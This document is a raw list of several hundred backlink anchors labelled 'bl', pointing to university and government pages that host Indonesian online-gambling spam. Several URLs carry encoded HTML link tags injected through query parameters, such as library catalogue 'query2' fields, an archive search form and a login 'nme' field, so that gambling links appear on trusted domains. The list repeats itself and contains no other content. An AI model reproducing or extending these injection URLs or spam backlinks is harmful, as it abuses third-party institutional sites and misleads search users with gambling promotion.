<a href="https://docs.dsrs.illinois.edu/s/sG9_WKIHI">bl</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/DispForm.aspx?ID=54555">bl</a>
<a href="https://www.dramanu.lapinf.ufn.edu.br/post/Tabuleiro%20dos%20Sentimentos">bl</a>
<a href="https://obtain-test.ejust.edu.eg/course-view/slot-gacor">bl</a>
<a href="https://quickcheck.vccs.edu/assessment/91?preview=true&attemptId=3468">bl</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=asuijk&sn=30763&sn_ids=33714&type=2&media_ids=4226">bl</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=38111&tid2366=25553">bl</a>
<a href="https://mooc.upsi.edu.my/course/view.php?id=8">bl</a>
<a href="https://connects.ctschicago.edu/forums/users/149917/">bl</a>
<a href="https://class2.ylps.tp.edu.tw/module/media/index.php?home=ling&sn=506&sn_ids=758&type=2&media_ids=15">bl</a>
<a href="https://mcjhweb.mcjh.ntpc.edu.tw/eweb/module/media/index.php?home=ew00000000037&sn=556&sn_ids=964&type=2&media_ids=114">bl</a>
<a href="https://open.bau.edu.tr/home/course/ceza-genel-kurul-kararlar%C4%B1/7">bl</a>
<a href="https://elearning.urp.edu.pe/author/debywulandari/">bl</a>
<a href="http://extension.unimagdalena.edu.co/extension/Lists/Contactenos/DispForm.aspx?ID=1727995">bl</a>
<a href="https://mentor.khai.edu/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="https://acesso.unidavi.edu.br/post/8-sacadas-das-pessoas-inteligentes-para-escolher-a-profiss%C3%A3o-certa?commentId=6e539da1-08ec-445d-b482-810748fbaef6">bl</a>
<a href="https://sou.unipinhal.edu.br/post/campeonato-interno-de-games?commentId=f9bffb29-e233-4f82-9f02-fab810ecf258">bl</a>
<a href="https://www.ulsachihuahua.edu.mx/post/uni-la-salle-chihuahua-realiza-la-semana-de-la-salud-2025-con-enfoque-integral-y-solidario?commentId=52a19d84-6a95-42bd-af23-0f78cc4f120d">bl</a>
<a href="https://www.rochester.edu.co/post/talento-disciplina-y-pasi%C3%B3n-en-acci%C3%B3n?commentId=700d6d20-6402-4a4e-81f7-3c7af8868730">bl</a>
<a href="http://qena.gov.eg/citizens/cases/Response.aspx">bl</a>
<a href="https://elearn.instun.gov.my/">bl</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=jisoo">bl</a>
<a href="http://sigam.car.gov.co/course/view.php?id=30&section=13">bl</a>
<a href="https://maharatech.gov.eg/course/section.php?id=495">bl</a>
<a href="https://council.nola.gov/committees/utility-cable-telecommunications-and-technology/complaints/">bl</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3186483">bl</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=116">bl</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/thu-tuc-12.aspx">bl</a>
<a href="https://copyright.gov.ng/story/index.php">bl</a>
<a href="https://usa.mfa.gov.so/profile/bellayuniar/">bl</a>
<a href="https://elearning.ndrrma.gov.np/mod/forum/discuss.php?d=188823#p378599">bl</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=94082#p102811">bl</a>
<a href="https://ipbshop.ipb.ac.id/produk/bird-termos-400ml/">bl</a>
<a href="https://prili.primakara.ac.id/collection/buku/000498/detail">bl</a>
<a href="https://rekrutmen-ypcu.unitomo.ac.id/Home">bl</a>
<a href="http://hope.poltekparmedan.ac.id/?job=slot-online-antara-hiburan-digital-dan-strategi-kemenangan-modern">bl</a>
<a href="https://ppjp.ulm.ac.id/journals/index.php/pby/user/viewPublicProfile/377835">bl</a>
<a href="https://fikes.uym.ac.id/hasil-seleksi-siswa/">bl</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=cafepap">bl</a>
<a href="https://pps.unisan.ac.id/hasil-seleksi-siswa/">bl</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">bl</a>
<a href="https://luhung.unpad.ac.id/profile/yuniarbella33/?view=instructor">bl</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/profil-alumni/">bl</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">bl</a>
<a href="https://uskpress.usk.ac.id/slot-online-inovasi-dan-peluang-menang-jackpot-hari-ini/">bl</a>
<a href="https://sipakataufib.unhas.ac.id/artikel-mahasiswa/slot-online-petualangan-virtual-yang-penuh-warna-dan-kejutan">bl</a>
<a href="https://library.unindra.ac.id/portfolio/yogboard/index.php?route=information/blogger&blogger_id=1">bl</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">bl</a>
<a href="https://onlinecourse-imeri.fk.ui.ac.id/course/view.php?id=112">bl</a>
<a href="https://ppg-ftk.uinib.ac.id/">bl</a>
<a href="https://jips.fkip.unila.ac.id/index.php/jlg/comment/view/24776/0/198149">bl</a>
<a href="https://amiktomakakamajene.ac.id/profile/anantarezkyyy/">bl</a>
<a href="https://p2mpp.polinema.ac.id/tampilan/detailBerita/1">bl</a>
<a href="http://skripsi.undana.ac.id/index.php?p=show_detail&inXML=true&id=32618">bl</a>
<a href="https://www.stipjakarta.ac.id/pengumuman/jadwal-pendaftaran-sipencatar-stip-jakarta-2024-resmi-dibuka">bl</a>
<a href="http://www.stkipmelawi.ac.id/teknologi-canggih-di-balik-slot-online-modern">bl</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169937-1-SP.html">bl</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/capepap.html">bl</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/8OP49aA6XABsCmShEQd01Qh0PdJSTEqPNZU1asOw.html">bl</a>
<a href="https://suarbetang.kemdikbud.go.id/jurnal/files/journals/1/articles/10290/supp/10290-173415-1-SP.html">bl</a>
<a href="https://mail.pangkalniur.bangka.go.id/berita/infografis-pades-tahun-2023">bl</a>
<a href="https://rsud.subang.go.id/artikel/kenali-fungsi-sel-darah-merah">bl</a>
<a href="https://sejarah-nusantara.anri.go.id/id/search_letters/?date_from=123456&date_to=11%2F06%2F1812&source=%3Ca+href%3D%22https%3A%2F%2Fcapio-partners.com%2F%22%3EBmw777%3C%2Fa%3E&destination=%3Ca+href%3D%22https%3A%2F%2Fcafepap.com%2Fabout-us%2F%22%3Eslot+gacor+hari+ini%3C%2Fa%3E&location=%3Ca+href%3D%22https%3A%2F%2Fabsolutionnyc.com%2F%22%3Eslot+online%3C%2Fa%3E&ruler=%3Ca+href%3D%22https%3A%2F%2Fweorango.com%2Fblog%2F%22%3Esitus+slot+gacor%3C%2Fa%3E&archiveFile=123456&volume=123456&text=123456&order_by=date&ruler_id=admin&destination_id=admin&source_id=adminnn">bl</a>
<a href="https://app.sumsel.polri.go.id/lapan/detail/4198690/?view">bl</a>
<a href="https://rsudpanggul.trenggalekkab.go.id/portfolio">bl</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/slot-gacor-sensasi-bermain-dan-strategi-menang-di-dunia-slot-online">bl</a>
<a href="https://bpbj.bekasikab.go.id/index.php?link=blog&id=271">bl</a>
<a href="https://uppkonline.utmspace.edu.my/?system=umum&page=semakaduan&noaduan=NDM1MA">bl</a>
<a href="https://ro-ua.lab.nung.edu.ua/22-2/fst-d01a28bd6c64f8ac106535ef8f7555ea-2/">bl</a>
<a href="https://bolpurcollege.edu.in/view-suggestion">bl</a>
<a href="https://thithu.edu.vn/de_thi/308#comment-311">bl</a>
<a href="https://cisurg.oeste.mg.gov.br/justificativa/2025-2335/">bl</a>
<a href="https://dashboards.migeprof.gov.rw/dhis-web-messaging/readMessage.action?id=elUw1LXsnx6">bl</a>
<a href="https://bayangol.civilcourt.gov.mn/blog/55">bl</a>
<a href="https://emoldovata.gov.md/bloguri/panduan-lengkap-mengakses-link-sbobet-terbaru-dan-terpercaya">bl</a>
<a href="https://bayangol.civilcourt.gov.mn/blog/59">bl</a>
<a href="https://disperta.madiunkota.go.id/2025/01/10/program-dan-kegiatan-tahun-2025/#comment-5185">bl</a>
<a href="https://rsud.dompukab.go.id/skm-tw1-2023.html#comment-28096">bl</a>
<a href="https://bkpsdm.gunungmaskab.go.id/bkpsdm-kabupaten-gunung-mas-memperkenalkan-website-resminya/#comment-5570">bl</a>
<a href="https://dprd.sumedangkab.go.id/berita/single/wakil-ketua-dprd-sumedang-dorong-pj-bupati-wujudkan-situasi-kondusif-pemilu-2024">bl</a>
<a href="https://ipkd.tabanankab.go.id/konsultasi-publik-ranwal-rkpd-sb-kabupaten-tabanan-2024/#comment-21625">bl</a>
<a href="https://perpusda.sulbarprov.go.id/v2/akreditasi-perpustakaan-umum-provinsi-membuahkan-hasil%ef%bf%bc%ef%bf%bc/#comment-128941">bl</a>
<a href="https://ft.unival-cilegon.ac.id/pengabdian-masyarakat-mahasiswa-fakultas-teknik-universitas-al-khairiyah-dan-pkk-ciwaduk-kolaborasi-sosial-dalam-pembuatan-lilin-aromaterapi/#comment-3026">bl</a>
<a href="https://inlis.singkawangkota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">bl</a>
<a href="http://layananperpus.nunukankab.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://e-library.padangsidimpuankota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://balaiyanpus.jogjaprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">bl</a>
<a href="http://inlislitedispusarda.metrokota.go.id:8080/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.umpku.ac.id/storage/book/files/CtzZ7DozSP7pYXK5GwzmyWFr5gKgVecxwtqCzuWr.html">bl</a>
<a href="https://profesipsikologi.mercubuana-yogya.ac.id/en/987925">bl</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/capepap.html">bl</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/8OP49aA6XABsCmShEQd01Qh0PdJSTEqPNZU1asOw.html">bl</a>
<a href="https://suarbetang.kemdikbud.go.id/jurnal/files/journals/1/articles/10290/supp/10290-173415-1-SP.html">bl</a>
<a href="https://mail.pangkalniur.bangka.go.id/berita/infografis-pades-tahun-2023">bl</a>
<a href="https://rsud.subang.go.id/artikel/kenali-fungsi-sel-darah-merah">bl</a>
<a href="https://sejarah-nusantara.anri.go.id/id/search_letters/?date_from=123456&date_to=11%2F06%2F1812&source=%3Ca+href%3D%22https%3A%2F%2Fcapio-partners.com%2F%22%3EBmw777%3C%2Fa%3E&destination=%3Ca+href%3D%22https%3A%2F%2Fcafepap.com%2Fabout-us%2F%22%3Eslot+gacor+hari+ini%3C%2Fa%3E&location=%3Ca+href%3D%22https%3A%2F%2Fabsolutionnyc.com%2F%22%3Eslot+online%3C%2Fa%3E&ruler=%3Ca+href%3D%22https%3A%2F%2Fweorango.com%2Fblog%2F%22%3Esitus+slot+gacor%3C%2Fa%3E&archiveFile=123456&volume=123456&text=123456&order_by=date&ruler_id=admin&destination_id=admin&source_id=adminnn">bl</a>
<a href="https://app.sumsel.polri.go.id/lapan/detail/4198690/?view">bl</a>
<a href="https://rsudpanggul.trenggalekkab.go.id/portfolio">bl</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/slot-gacor-sensasi-bermain-dan-strategi-menang-di-dunia-slot-online">bl</a>
<a href="https://bpbj.bekasikab.go.id/index.php?link=blog&id=271">bl</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/xGHleVJxVKegatEokds7gF1CQMUR0X">bl</a>
<a href="https://sosialita.tanahlautkab.go.id/bankkata">bl</a>
<a href="https://pa-amuntai.go.id/index.php?option=com_content&view=article&id=489">bl</a>
<a href="https://dianasari.padangpanjang.go.id/publikasi_tulisan?page=1">bl</a>
<a href="https://jsni.solokkab.go.id/public/listing/wisata-menarik-di-solok">bl</a>
<a href="https://simapan.balikpapan.go.id/artikel-kantor/detail/monev-dp3akb-bersama-ppatbm-karangrejo">bl</a>
<a href="https://dpubmsda.jemberkab.go.id/tanggapan/detail/36">bl</a>
<a href="https://gaugawi.baritoselatankab.go.id/company/bmw777-link-resmi">bl</a>
<a href="https://tasbara.bnpp.go.id/berita/t8Bb45cZemwSPlNFmcDQSSkkmQIKNu/bnpp-ri-koordinasikan-kesiapan-plbn-jagoi-babang-sebelum-diresmikan">bl</a>
<a href="https://madiuncitytour.madiunkota.go.id/destinations/256/detail">bl</a>
<a href="https://bappeda.kotawaringinbaratkab.go.id/Artikel/bappedalitbang-kotawaringin-barat-matangkan-program-transmigrasi-di-arut-selatan-dan-kotawaringin-lama">bl</a>
<a href="https://kuningankab.go.id/home/bupati-kuningan-hadiri-sosialisasi-ppdb-dan-saksikan-penandatanganan-mou-kerja-sama-antara-dinas-pendidikan-dan-kebudayaan-dengan-kejaksaan-negeri-kuningan/">bl</a>
<a href="http://perpustakaan.muaraenimkab.go.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://capio-partners.com/%22%3EBmw777%3C/a%3E">bl</a>
<a href="https://inlislite.banjarbarukota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://capio-partners.com/%22%3EBmw777%3C/a%3E">bl</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://capio-partners.com/%22%3EBmw777%3C/a%3E">bl</a>
<a href="http://perpustakaan.muaraenimkab.go.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://capio-partners.com/%22%3EBmw777%3C/a%3E">bl</a>
<a href="https://inlislite.banjarbarukota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://capio-partners.com/%22%3EBmw777%3C/a%3E">bl</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://capio-partners.com/%22%3EBmw777%3C/a%3E">bl</a>
<a href="https://maharatech.gov.eg/course/view.php?id=43">bl</a>
<a href="http://sigam.car.gov.co/course/view.php?id=30">bl</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/AllItems.aspx?Paged=TRUE&p_SortBehavior=0&p_ID=109&p_Order=10900%2e0000000000&View=%7b36CAB3A3%2dACDE%2d4DEF%2dB64D%2d70419E07041D%7d&PageFirstRow=101">bl</a>
<a href="https://prili.primakara.ac.id/collection/buku/001219/detail">bl</a>
<a href="https://rsud.subang.go.id/artikel/waspada-thalasemia-kenali-dan-cegah-kelainan-darah-turunan">bl</a>
<a href="https://ipbshop.ipb.ac.id/produk/godiebag-logo-ipb/">bl</a>
<a href="https://www.pangkalniur.desa.bangka.go.id/berita/infografis-pades-tahun-2023">bl</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">bl</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/profil-alumni/">bl</a>
<a href="https://ppg-ftk.uinib.ac.id/">bl</a>
<a href="https://bpbj.bekasikab.go.id/index.php?link=blog&id=272">bl</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/">bl</a>
<a href="https://docs.dsrs.illinois.edu/s/kt9FSi835">bl</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/slot-gacor-rahasia-di-balik-permainan-yang-paling-dicari-pemain-online">bl</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/">bl</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3185937">bl</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/qq1221-situs-slot.aspx">bl</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=kaile">bl</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=kaile">bl</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=115">bl</a>
<a href="https://cgv.cs.nthu.edu.tw/news/view/650">bl</a>
<a href="https://docs.dsrs.illinois.edu/s/WhX6h_JiW">bl</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/qq1221-dunia-hiburan-digital-yang-bikin-main-slot-makin-seru-dan-menguntungkan">bl</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=37995&tid2366=25495">bl</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=323&cidReset=true&cidReq=PARIWISATA">bl</a>
<a href="https://quickcheck.vccs.edu/assessment/192?preview=true&attemptId=3502">bl</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/pol88-platform-slot-online-modern-dengan-pengalaman-bermain-yang-berbeda-dari-lainnya">bl</a>
<a href="https://docs.dsrs.illinois.edu/s/L7VMLB1X-">bl</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=38008&tid2366=25501">bl</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=31333&tid7018=21897">bl</a>
<a href="https://cgv.cs.nthu.edu.tw/news/view/651">bl</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=324&cidReset=true&cidReq=PARIWISATA">bl</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/11/07/pol88-revolusi-baru-dalam-dunia-slot-online-dengan-teknologi-canggih-dan-peluang-besar/">bl</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/DispForm.aspx?ID=54534">bl</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=5157">bl</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=23502&tid884=14834">bl</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=30501&tid7018=21468">bl</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=36986&tid2366=24972">bl</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=102">bl</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/seni108-situs-slot-online-modern-dengan-inovasi-dan-peluang-menang-besar">bl</a>
<a href="https://obtain-test.ejust.edu.eg/course-view/situs-slot-gacor">bl</a>
<a href="https://mooc.ifro.edu.br/mod/forum/discuss.php?d=32344">bl</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/DispForm.aspx?ID=54196">bl</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=4754">bl</a>
<a href="http://publications.lnu.edu.ua/journals/files/journals/6/articles/5452/supp/5452-9697-1-SP.html">bl</a>
<a href="http://journals.hnpu.edu.ua/files/journals/12/articles/18377/submission/original/18377-51348-1-SM.html">bl</a>
<a href="https://revistatema.facisa.edu.br/files/journals/1/articles/12104/supp/12104-145546-1-SP.html">bl</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/6909e31a18f8b.html">bl</a>
<a href="https://jcsce.vnu.edu.vn/files/journals/1/articles/3805/submission/3805-1-8987-1-2-20251104.html">bl</a>
<a href="https://www.unidos.edu.uy/post/second-hand-solidario-de-unidos?commentId=845cc303-b2c9-4a80-be47-02f6b9f22b6f">bl</a>
<a href="https://quickcheck.vccs.edu/assessment/191?preview=true&attemptId=3486">bl</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=alicesho&sn=3364&sn_ids=3739&type=2&media_ids=5581">bl</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/#comment-28715">bl</a>
<a href="https://elearning.urp.edu.pe/author/debywulandari/">bl</a>
<a href="https://connects.ctschicago.edu/forums/users/149917/">bl</a>
<a href="https://oneway.whu.edu.cn/user/714/about">bl</a>
<a href="https://www.rnbglobal.edu.in/student-reviews/kite">bl</a>
<a href="https://mentor2023.khai.edu/tag/index.php?tc=1&tag=prado">bl</a>
<a href="http://www.stes.tyc.edu.tw/xoops/modules/profile/userinfo.php?uid=3779904">bl</a>
<a href="http://extension.unimagdalena.edu.co/extension/Lists/Contactenos/DispForm.aspx?ID=1727898">bl</a>
<a href="https://dramanu.lapinf.ufn.edu.br/post/Qual%20a%20causa%20do%20bruxismo">bl</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/thu-tuc-12.aspx">bl</a>
<a href="https://maharatech.gov.eg/course/section.php?id=495">bl</a>
<a href="http://sigam.car.gov.co/course/view.php?id=30&section=12">bl</a>
<a href="https://mooc.upsi.edu.my/course/view.php?id=8">bl</a>
<a href="https://copyright.gov.ng/story/index.php">bl</a>
<a href="https://council.nola.gov/committees/utility-cable-telecommunications-and-technology/complaints/">bl</a>
<a href="https://usa.mfa.gov.so/profile/bellayuniar">bl</a>
<a href="https://elearn.instun.gov.my/">bl</a>
<a href="https://docs.dsrs.illinois.edu/s/4no9a4FC0">bl</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=Regional%20Planning">bl</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=link-slot-gacor">bl</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3185719">bl</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=siakad">bl</a>
<a href="https://icoase2018.uoz.edu.krd/?page_id=658&view=topic&id=51847&part=3#postid-96356">bl</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/">bl</a>
<a href="https://cgv.cs.nthu.edu.tw/news/view/649">bl</a>
<a href="https://my.talladega.edu/ICS/_portletview_/Academics/BUS/BUS__368/2015_SP-BUS__368-FT/Blog_243.jnz?portlet=Blog_243&screen=View+Post&screenType=next&&Id=10099371-2cbd-41fe-81df-d8d6fa4a235a">bl</a>
<a href="https://register.quincycollege.edu/ICS/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Blog_1.jnz?portlet=Blog_1&screen=View+Post&screenType=next&&Id=0004c524-1b9e-434e-b8fc-7d9f774cc63b">bl</a>
<a href="https://reoc.brockport.edu/profile/lidyaforty/">bl</a>
<a href="https://edu.lincoln.edu.my/profile/gabrielleann/">bl</a>
<a href="https://oneway.whu.edu.cn/user/714/about">bl</a>
<a href="http://jjxytcqjy.hfut.edu.cn/user/19226/about">bl</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=2026&cidReset=true&cidReq=1400062">bl</a>
<a href="https://lqdoj.edu.vn/user/gabrielleann">bl</a>
<a href="https://suarbetang.kemdikbud.go.id/jurnal/files/journals/1/articles/10290/supp/10290-173361-1-SP.html">bl</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/83vjb5v2">bl</a>
<a href="https://app.sumsel.polri.go.id/lapan/detail/3914938/?view">bl</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/slot-gacor-sensasi-bermain-slot-online-dengan-peluang-menang-lebih-tinggi">bl</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=277904">bl</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=disco">bl</a>
<a href="https://library.unindra.ac.id/portfolio/yogboard/index.php?route=information/blogger&blogger_id=1">bl</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">bl</a>
<a href="https://ipbshop.ipb.ac.id/produk/payung-ipb-university/">bl</a>
<a href="http://hope.poltekparmedan.ac.id/?job=slot-gacor-sensasi-bermain-slot-online-dengan-peluang-menang-tertinggi">bl</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/564/supp/564-1372-1-SP.html">bl</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/disco.html">bl</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/8iwJv1mUjUdGMWppVHiMyjkfsGdaGfT0PmmTI48I.html">bl</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169888-1-SP.html">bl</a>
<a href="https://satuportal.rejanglebongkab.go.id/upload/user_profile/9Oh0D1yOdsPhpm5KPez6NUkP2sUxkINCGGvilQSI.html">bl</a>
<a href="https://prili.primakara.ac.id/collection/buku/001740/detail">bl</a>
<a href="https://dianasari.padangpanjang.go.id/publikasi_tulisan?page=1">bl</a>
<a href="http://industri.disperindag.garutkab.go.id/detailfoto/index/187">bl</a>
<a href="http://hope.poltekparmedan.ac.id/?job=slot-gacor-mitos-atau-fakta-tentang-mesin-slot-yang-lagi-hoki">bl</a>
<a href="https://rsud.subang.go.id/artikel/kenali-cata-menjaga-kesehatan-gigi">bl</a>
<a href="https://dpubmsda.jemberkab.go.id/tanggapan/detail/40">bl</a>
<a href="http://simtaru.banjarnegarakab.go.id/berita/detail_berita/25">bl</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=94105">bl</a>
<a href="https://www.stit-almubarok.ac.id/hasil-seleksi-siswa/">bl</a>
<a href="https://pps.unisan.ac.id/hasil-seleksi-siswa/">bl</a>
<a href="https://ppg.uibu.ac.id/hasil-seleksi-siswa/">bl</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2015/11/04/bandar-slot-gacor-tempat-terbaik-untuk-main-slot-online-dengan-winrate-tinggi/">bl</a>
<a href="https://onlinecourse-imeri.fk.ui.ac.id/course/view.php?id=112">bl</a>
<a href="https://ppg-ftk.uinib.ac.id/">bl</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">bl</a>
<a href="https://sejarah-nusantara.anri.go.id/id/search_letters/?date_from=123456&date_to=%3Csnojqhwczu%3E&source=%3Ca+href%3D%22https%3A%2F%2Felysiahome.com%2Fproducts%2Fdisco-ball-ice-bucket%22%3Ebandar+slot+gacor%3C%2Fa%3E&destination=123456&location=123456&ruler=123456&archiveFile=123456&volume=123456&text=123456&order_by=date&ruler_id=admin&destination_id=admin&source_id=admin">bl</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/n8zCARKOovW4sneg497MDDqsLnEA4J">bl</a>
<a href="https://www.pangkalniur.desa.bangka.go.id/berita/infografis-pades-tahun-2023">bl</a>
<a href="https://rsudpanggul.trenggalekkab.go.id/servicedetail.php?id=18">bl</a>
<a href="https://bappeda.kotawaringinbaratkab.go.id/Artikel/rapat-pemenuhan-indikator-kks">bl</a>
<a href="https://rekrutmen-ypcu.unitomo.ac.id/Home">bl</a>
<a href="https://luhung.unpad.ac.id/profile/yuniarbella33/?view=instructor#">bl</a>
<a href="https://uskpress.usk.ac.id/bandar-slot-gacor-tempat-terbaik-untuk-bermain-dan-raih-kemenangan-maksimal/">bl</a>
<a href="https://sipakataufib.unhas.ac.id/artikel-mahasiswa/slot-online-petualangan-virtual-yang-penuh-warna-dan-kejutan">bl</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">bl</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">bl</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">bl</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">bl</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">bl</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">bl</a>
<a href="https://fikes.uym.ac.id/hasil-seleksi-siswa/">bl</a>
<a href="https://www.stipjakarta.ac.id/pengumuman/jadwal-pendaftaran-sipencatar-stip-jakarta-2024-resmi-dibuka">bl</a>
<a href="https://bpbj.bekasikab.go.id/index.php?link=blog&id=271">bl</a>
<a href="https://tasbara.bnpp.go.id/berita/bNQamqQ0PS8MiFW4miHJGR1p2Cy7vj/bnpp-ri-dan-kementerian-lembaga-koordinasikan-kesiapan-plbn-serasan-sebelum-dioperasionalkan">bl</a>
